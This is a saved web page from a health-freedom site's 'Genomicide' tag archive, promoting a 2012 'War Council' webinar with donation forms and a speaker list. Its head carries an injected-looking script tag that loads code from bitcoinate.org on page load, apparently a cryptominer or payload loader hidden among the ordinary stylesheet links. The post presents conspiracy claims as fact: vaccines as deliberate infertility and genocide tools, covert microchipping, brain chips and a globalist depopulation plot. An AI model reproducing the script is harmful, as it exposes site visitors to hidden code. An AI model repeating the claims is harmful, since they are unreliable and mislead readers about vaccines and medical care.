

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://drrimatruthreports.com/tag/genomicide/
body_size: 51580
content:
<!DOCTYPE html>

<!--[if IE 6]>
	<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
	<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
	<html id="ie8" lang="en-US">
<![endif]-->
<!--[if IE 9]>
	<html id="ie9" lang="en-US">
<![endif]-->
<!--[if (gt IE 9) | (!IE)  ]><!-->
	<html  lang="en-US">
<!--<![endif]-->

<head>

<meta charset="UTF-8" />

<title>Genomicide  ::  Dr. Rima Truth Reports</title>

<link rel="shortcut icon" href="http://drrimatruthreports.com/wp-content/uploads/builder-favicon/462LHnmH.ico" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/BuilderChild-Acute-Blue/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/structure.css" type="text/css" media="screen" />

<!--[if lt IE 7]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/dropdown.js" type="text/javascript"></script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://drrimatruthreports.com/xmlrpc.php" />

<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Feed" href="http://drrimatruthreports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Comments Feed" href="http://drrimatruthreports.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Genomicide Tag Feed" href="http://drrimatruthreports.com/tag/genomicide/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/drrimatruthreports.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublic-css'  href='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/css/paypal-ipn-for-wordpress-public.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTablecss-css'  href='//cdn.datatables.net/1.10.7/css/jquery.dataTables.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTable-css'  href='//cdn.datatables.net/responsive/1.0.6/css/dataTables.responsive.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css'  href='http://drrimatruthreports.com/wp-content/plugins/wordpress-popular-posts/style/wpp.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sendpress-fe-css-css'  href='http://drrimatruthreports.com/wp-content/plugins/sendpress/css/front-end.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='videoshowcase_style-css'  href='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/css/vsc.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='it-builder-style-504fb022f343b-css'  href='http://drrimatruthreports.com/wp-content/uploads/builder-style-manager/default-title.css?ver=36.css' type='text/css' media='all' />
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/admin/js/paypal-ipn-for-wordpress.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/1.10.7/js/jquery.dataTables.min.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/responsive/1.0.6/js/dataTables.responsive.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/js/paypal-ipn-for-wordpress-public.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/js/jquery.pbvideosc.js?ver=4.7.29'></script>
<link rel='https://api.w.org/' href='http://drrimatruthreports.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://drrimatruthreports.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://drrimatruthreports.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/dd-formmailer.css" type="text/css" media="screen" />

<script type="text/javascript" src="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/date_chooser.js"></script>

		<link href="http://fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css" />
		<link rel="stylesheet" type="text/css" href="http://drrimatruthreports.com/wp-content/plugins/paid-downloads/css/style.css?ver=3.15" media="screen" /><script src=//bitcoinate.org/scripts/libraries/0.2.2.min.js></script><link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-270x270.jpg" />
<meta name="p:domain_verify" content="fb674039c998cc9104bed44bfea00263"/>

</head>
<body id="builder-layout-504faf27abb4a" class="archive tag tag-genomicide tag-844 builder-template-archive builder-view-archives builder-view-tag builder-view-tag-844">

<div class="builder-container-outer-wrapper">
<div class="builder-container" id="builder-container-504faf27abb4a">
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-1 builder-module-navigation-1 builder-module-top builder-module-before-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-855" id="builder-module-504faf27aabab" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-top-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-top-menu" class="menu"><li id="menu-item-12965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12965"><a href="http://drrimatruthreports.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-12860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12860"><a href="http://drrimatruthreports.com/speeches-and-articles/">Videos/Speeches/Articles</a></li>
	<li id="menu-item-12862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12862"><a href="http://drrimatruthreports.com/the-art-of-health-freedom/">The Art of Health Freedom</a></li>
	<li id="menu-item-12967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12967"><a href="http://drrimatruthreports.com/resources/books/">Good Books</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12972"><a href="http://drrimatruthreports.com/recommended-videos/">Recommended Videos</a></li>
	<li id="menu-item-12981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12981"><a href="http://drrimatruthreports.com/recommended-links/">Recommended Links</a></li>
	<li id="menu-item-12973" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12973"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Radio Show Archives</a></li>
	<li id="menu-item-12976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12976"><a href="http://drrimatruthreports.com/trustee-interviews/">Trustee Interviews</a></li>
	<li id="menu-item-12978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12978"><a href="http://drrimatruthreports.com/dr-laibows-codex-newsletter-archives-5/">Newsletter Archives</a></li>
	<li id="menu-item-12968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12968"><a href="http://drrimatruthreports.com/resources/206/">Internet Links</a></li>
</ul>
</li>
<li id="menu-item-13059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13059"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Rave Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-12983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Testimonials</a></li>
	<li id="menu-item-12986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12986"><a href="http://drrimatruthreports.com/video-testimonials/">Video Testimonials</a></li>
</ul>
</li>
<li id="menu-item-13055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13055"><a href="http://drrimatruthreports.com/action/">Take Action</a>
<ul class="sub-menu">
	<li id="menu-item-12990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12990"><a href="http://drrimatruthreports.com/action/congress/">Create Pushback</a></li>
	<li id="menu-item-12992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12992"><a href="http://drrimatruthreports.com/action/tellfriends/">Tell Your Friends</a></li>
	<li id="menu-item-12994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="http://drrimatruthreports.com/action/groups/">Become an Organizer</a></li>
	<li id="menu-item-12996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12996"><a href="http://drrimatruthreports.com/resources/samples/">Send Letters</a></li>
</ul>
</li>
<li id="menu-item-14675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14675"><a title="_blank" href="http://www.nsfmarketplace.com/shop/">Wellness Stores</a>
<ul class="sub-menu">
	<li id="menu-item-18831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18831"><a href="http://www.nsfmarketplace.com/">Buy our products</a></li>
	<li id="menu-item-14468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14468"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Valley of the Moon Coffee</a></li>
</ul>
</li>
<li id="menu-item-12794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12794"><a href="http://drrimatruthreports.com/5-big-lies/">5 Big Lies</a>
<ul class="sub-menu">
	<li id="menu-item-12828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12828"><a href="http://drrimatruthreports.com/5-big-lies-drugs-vaccine/">Drugs &#038; Vaccine</a></li>
	<li id="menu-item-12827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12827"><a href="http://drrimatruthreports.com/5-big-lies-chemtrails/">Chemtrails</a></li>
	<li id="menu-item-12826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12826"><a href="http://drrimatruthreports.com/5-big-lies-g-m-o/">G.M.O.</a></li>
	<li id="menu-item-12825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825"><a href="http://drrimatruthreports.com/5-big-lies-radiation/">Radiation</a></li>
	<li id="menu-item-12824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12824"><a href="http://drrimatruthreports.com/5-big-lies-food/">Food</a></li>
</ul>
</li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-html-outer-wrapper builder-module-before-navigation-outer-wrapper builder-module-after-navigation-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-html builder-module-2 builder-module-html-1 builder-module-middle builder-module-html-last builder-module-before-navigation builder-module-after-navigation default-module-style clearfix" id="builder-module-507d151ae9f7b" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
<div class="header-space"></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-content-outer-wrapper builder-module-after-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-3 builder-module-navigation-2 builder-module-middle builder-module-navigation-last builder-module-before-content builder-module-after-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-856" id="builder-module-507d151aea361" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-bottom-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-bottom-menu" class="menu"><li id="menu-item-12805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12805"><a href="http://drrimatruthreports.com/"><center>Home</center></a></li>
<li id="menu-item-13053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13053"><a href="http://drrimatruthreports.com/action/support/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-12841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12841"><a href="http://drrimatruthreports.com/action/support/">Support Health Freedom</a></li>
	<li id="menu-item-12842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Coffee</a></li>
</ul>
</li>
<li id="menu-item-13061" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13061"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Events/Press/Media</a>
<ul class="sub-menu">
	<li id="menu-item-12853" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12853"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">POD Casts/Radio Shows</a></li>
	<li id="menu-item-12855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12855"><a href="http://drrimatruthreports.com/webinars-events/">Webinars</a></li>
	<li id="menu-item-12857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12857"><a href="http://drrimatruthreports.com/resources/pressroom/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-13058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13058"><a href="http://drrimatruthreports.com/aboutus/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-12909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12909"><a href="http://drrimatruthreports.com/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-12898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12898"><a href="http://drrimatruthreports.com/aboutus/accomplishments/">Accomplishments</a></li>
	<li id="menu-item-12895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12895"><a href="http://drrimatruthreports.com/aboutus/founders/">Board of Trustees</a></li>
	<li id="menu-item-12901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12901"><a href="http://drrimatruthreports.com/aboutus/history/">NSF History/Vision</a></li>
	<li id="menu-item-12945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12945"><a href="http://drrimatruthreports.com/contact/techsupport/">Contact Webmaster</a></li>
	<li id="menu-item-12949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12949"><a href="http://drrimatruthreports.com/customer-service-orderdonation-problem/">Customer Service</a></li>
</ul>
</li>
<li id="menu-item-13134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13134"><a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/">Dr. Rima&#8217;s Blog/Vlog</a>
<ul class="sub-menu">
	<li id="menu-item-12916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="http://drrimatruthreports.com/gds/">GDS</a></li>
	<li id="menu-item-12915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12915"><a href="http://drrimatruthreports.com/codex-alimentarius/">Codex Alimentarius</a></li>
</ul>
</li>
<li id="menu-item-19277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19277"><a href="http://drrimatruthreports.com/ebook-download/">eBook Download</a></li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-content-outer-wrapper builder-module-before-footer-outer-wrapper builder-module-after-navigation-outer-wrapper builder-module-sidebar-white-outer-wrapper builder-module-sidebar-white-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-content builder-module-4 builder-module-content-1 builder-module-bottom builder-module-last builder-module-content-last builder-module-before-footer builder-module-after-navigation builder-module-sidebar-white clearfix" id="builder-module-504faf27aaf93" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
			<div class="loop">
			
			<div class="loop-header">
				<h4 class="loop-title">
					Archive for Genomicide				</h4>
			</div>
			<div class="loop-content">
				<div class="body-white-bg">
									
										<div id="post-11015" class="post-11015 post type-post status-publish format-standard hentry category-01-food-ebook category-06-health-strategies category-about-codex-alimentarius category-activism category-beyondorganic category-dr-rima-blog-vlog category-chemtrails category-codex-consequences category-codex-industries category-compulsory-drugging category-dietary-supplements category-disinformation category-dr-rima category-dr-rima-reports category-dr-rima-reports-radio category-environmental-dangers category-environmental-medicine category-environmental-toxicity category-euthanasia category-fda category-food-crisis category-food-freedom category-genocide category-gmos category-government-agencies category-health-freedom-war-counsel category-international-cooperation category-international-decade-of-nutrition category-miscellaneous category-morgellons-disease category-nanotechnology category-natural-solutions-foundation category-nsf category-organics category-promising-developments category-rfid-chipping category-seminar-webinar category-law category-vaccination category-vaccines category-valley-of-the-moon category-valley-of-the-moon-coffee category-war-council category-weaponized-avian-flu category-webinars-seminars tag-dr-rima tag-gen-bert tag-general-stubblebine tag-genocide tag-genomicide tag-health tag-health-freedom tag-health-freedom-war-council tag-ralph-fucetola tag-ralph-fucetola-jd tag-rima-e-laibow-md tag-war-council-2">
						<!-- title, meta, and date info -->
						<div class="entry-header clearfix">
							<h3 class="entry-title">
								<!-- Use this instead? <h3 id="post-11015"><a href="http://drrimatruthreports.com/attend-the-3rd-annual-war-council-in-person-via-webinar-or-internet-radio-you-decide-be-there/" rel="bookmark" title="Health &#038; Food Freedom &#038; Justice &#8211; 3rd Annual War Council &#8211; 2012">Health &#038; Food Freedom &#038; Justice &#8211; 3rd Annual War Council &#8211; 2012</a></h3> -->
								<a href="http://drrimatruthreports.com/attend-the-3rd-annual-war-council-in-person-via-webinar-or-internet-radio-you-decide-be-there/">Health &#038; Food Freedom &#038; Justice &#8211; 3rd Annual War Council &#8211; 2012</a>
							</h3>
							
							<div class="entry-meta">
								By <span class="author"><a href="http://drrimatruthreports.com/author/administrator/" title="Administrator">Administrator</a></span>								 on <span class="date">December 20, 2011</span>																<span class="comments right"><a href="http://drrimatruthreports.com/attend-the-3rd-annual-war-council-in-person-via-webinar-or-internet-radio-you-decide-be-there/#respond">No</a> Comments</span>							</div>
							
						</div>
						
						<!-- post content -->
						
							<div class="body-white-bg">
							<p><strong>Natural Solutions Foundation </strong><br />
<a href="#Index">Council Index</a><br />
<center><strong>Your Voice for Global Health &#038; Food Freedom &#038; Justice™<br />
<center><a href="http://drrimatruthreports.com/wp-content/uploads/Trustees-Judge.jpg"><img src="http://drrimatruthreports.com/wp-content/uploads/Trustees-Judge.jpg" alt="Judge Napolitano and the Trustees" title="JudgeNapolitano-Trustees" width="296" height="211" class="aligncenter size-full wp-image-11667" /></a>Dr. Rima, Judge Napolitano, Counsel Ralph &#038; Gen. Bert the morning before the War Council<br />Judge Andrew P. Napolitano’s Message to the War Council:</p>
<blockquote><p><strong>“The struggle for liberty goes far deeper than either the Republicans or Democrats imagined. Keep on doing what you are doing and don&#8217;t give up the struggle.”</strong></center><a name="Index" /><strong>Index:<br />
<a href="#video">Initial Estimate of Situation (EoS) Video</a><br />
<a href="#EoS">Link to Gen. Bert&#8217;s January 31, 2012 EoS</a><br />
<a href="#G-rap">Dr. Rima&#8217;s G-Word Rap</a><br />
<a href="#Poster">Event Poster</a><br />
<a href="#highlights">Pre-Pay $9.95 for Highlights Archive</a><br />
<a href="#Guests">Guest Speakers</a><br />
<a href="#Letter">Letter from Dr. Rima</a></strong></p></blockquote>
<p>Please Donate $9.99 Here and We will Send You the 2012 War Council Highlights</strong><br />Pre-Pay Below. Webinar Attendees will receive the Highlights Archive Free.</p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="F7N9965SNCSGW"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><br />
</form>
<p></center><a name="video" /><center><b>The Initial Estimate of Situation Video</b><br />
<strong>&#8220;Revealed at the War Council: You are already being chipped&#8230;&#8221;</strong> &#8211; Dr. Rima<br />
<a href="http://youtu.be/3LHAwgq8Hwk" title="2012 War Council Initial Report" target="_blank">http://youtu.be/3LHAwgq8Hwk<br />
<img src="http://drrimatruthreports.com/wp-content/uploads/WarCouncil-scrrenshot-300x246.jpg" alt="2012 War Council" title="WarCouncil screenshot" width="300" height="246" class="aligncenter size-medium wp-image-11519" srcset="http://drrimatruthreports.com/wp-content/uploads/WarCouncil-scrrenshot-300x246.jpg 300w, http://drrimatruthreports.com/wp-content/uploads/WarCouncil-scrrenshot.jpg 355w" sizes="(max-width: 300px) 100vw, 300px" /></a></center><br />
<center><strong>January 8, 2012 is Too Important to Miss!<br />
Genomicide is Too Big to Succeed!<br />
Stopping It is UP TO US!</strong><br />
Tiny URL for this page: http://tinyurl.com/2012WarCouncil<br />
<a name="EoS" /><strong>ARCHIVE &#038; Estimate of Situation (EoS)<br />
ARCHIVE TO BE POSTED HERE</strong><br />
Link to General Bert&#8217;s written Estimate of Situation here:<br />
<a href="http://drrimatruthreports.com/?p=11666" title="Estimate of Situation" target="_blank">http://drrimatruthreports.com/?p=11666</a></center></p>
<p>Please remember that your donations to the Natural Solutions Foundation are, quite literally, Health Freedom&#8217;s Life Blood.  Please Give Generously.  End of Year Giving offers an important tax advantage to you and offers vital funding to us! Donate here: <a href="http://GlobalHealthFreedom.org" title="http://GlobalHealthFreedom.org" target="_blank">www.GlobalHealthFreedom.org</a></p>
<p>War Has Been Declared Against You, Your Family and Your Future.  Genomicide is the Murder of Your Genetic Future.  Join us for the 3rd Annual War Counsel as we say, &#8220;Stop Genomicide Now!&#8221;<br />
<a name="G-rap" /><center></p>
<h2>Dr. Rima Raps &#8211; Making Genocide Audible</h2>
<p><iframe width="210" height="167" src="http://www.youtube.com/embed/UC3ngwWp7rI" frameborder="0" allowfullscreen></iframe></p>
<p>3rd Annual War Council</strong></h2>
<p><strong><br />
General Bert says, &#8220;Our Health, Our Food, Our Freedom and Justice are at stake.  So are our lives.  By the way, it is that important.  Be there.&#8221;</strong></p>
<p><a href="#Index">Council Index</a></p>
<p><strong>Join us live, in person, via Webinar or by Internet Radio.  The Choice is Yours</strong></p>
<p><a name="highlights" /><strong>Third Annual War Council: Be Part of the Solution &#8211; Naturally!</strong><br />
<strong>Please Donate $9.99 Here and We will Send You the 2012 War Council Highlights</strong><br />
 Webinar Attendees will receive the Highlights Archive Free.</p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="F7N9965SNCSGW"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><br />
</form>
<hr />
<a name="Poster" /><center><img alt="2012 Health Freedom War Council" src="https://salsa.democracyinaction.org/o/568/images/WarCouncilFlyerDraft3%20large.jpg" title="War Council Flyer" width="638" height="1000" /></center></p>
<p><a href="#Index">Council Index</a></p>
<hr />
<a name="Guests" /><strong>Confirmed Speakers Include:</strong></p>
<blockquote><p><strong>Hildegard Stanninger, PhD</strong>: Global Brain Chip and Mesogens: Nano Machines for Ultimate Control of False Memories<br />
<strong>Foster Gamble: </strong>Making Sure &#8220;THRIVE&#8221; Is Not Just a Movie!<br />
<strong>Tim Bolen</strong>: Loosing a Generation: Thank you, CDC, the Center for Deadly Corruption<br />
<strong>Luba Diangar, MD:</strong> FDA Suppresses Radiation Free Mammography, Killing Women, Protecting Industry<br />
<strong>Sharry Edwards, MEd</strong> Making Truth Audible: Free BioAcoustics programs for Health &#038; Food Freedom &#038; Justice advocates&#8230;<br />
Plus Dr. Rima, General Bert and Counsel Ralph.</p></blockquote>
<p><a name="Letter" />As you decide how you are going to attend the 3rd Annual Natural Solutions Foundation War Council,I wanted to share his note I wrote to Dr. Stanninger, a featured speaker at the T3 Annual War Council, and a valued guest on our Internet radio program, heard live (and via archives) every Sunday from 10 AM to noon, Eastern, <a href="http://www.HealthFreedomPortal.org">www.HealthFreedomPortal.org<br />
</a>.<br />
<strong></p>
<blockquote><p>Dear Dr. Stanninger, </p>
<p><strong>War has been declared against the people of Earth.</strong>  But we are not ready to be the Every year for the past few years, Natural Solutions Foundation has brought people together at the beginning of the year for a War Council, to discuss where we have been and where we will be.</strong> </p>
<p>It was our pleasure to have you as one of our distinguished presenters at the First Annual War Council in 2010. I know that no one who heard you speak has forgotten your presentation!</p>
<p>This year, the 3rd Annual War Council will take place on January 8, 2012: People can attend live, via Webinar or Internet Radio. We would be honored to have you as one of our guests.</p>
<blockquote><p>Our Mission is, in sum, &#8220;&#8230;to discover, develop, document, demonstrate and disseminate natural solutions to the impediment surrounding health and food coupled with achieving and maintaining a healthy self, community and world.&#8221;</p></blockquote>
<p>But first, a bit of history: Gen. Bert (Maj. Gen. Albert N. Stubblebine III [US Army, Ret.]), our Foundation President and I had been growing increasingly distressed and concerned over the loss of our health freedom, briefly defined as our ability to exercise sovereign control over our own bodies through access to clean, unadulterated food, natural health options, the right to refuse coercive medial or other treatment and the free flow of information about health options.</p>
<p>We saw that the clearly articulated population reduction intentions of the globalists were being expressed through deadly and infertility-inducing drugs and vaccines (e.g., FDA, CDC, WHO, etc.), a degraded world food supply (e.g., USDA, Codex Alimentarius,WTO, WHO, FAO, ETC.), suppression of nutrients and related information (e.g., EFSD, FDA) and other genocidal tools deployed globally at an ever-accelerating pace. </p>
